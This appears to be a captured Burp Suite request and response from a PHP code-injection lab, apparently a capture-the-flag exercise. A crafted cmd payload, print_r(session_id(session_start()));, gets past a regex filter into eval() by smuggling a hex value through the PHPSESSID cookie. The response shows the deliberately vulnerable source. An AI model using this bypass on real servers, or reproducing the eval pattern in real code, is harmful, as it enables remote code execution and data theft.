 Send
Cancel
Target: http://47.96.79.152:8887
Request
Pretty Raw Hex Hackvertor
\n
1 GET /RCE/rce1.php?cmd=print_r(session_id(session_start())); HTTP/1.1
2 Host: 47.96.79.152:8887
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/140.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Cookie: PHPSESSID=36174666c61672e706870
10 Connection: close
11
12
Response
Pretty Raw Hex Render Hackvertor
<?php
error_reporting(0);
highlight_file(__FILE__);
if(';' === preg_replace('/[\w]+\((?R)?\)/',"",$_GET['cmd'])){
eval($_GET['cmd']);
}
?>
36174666c61672e706870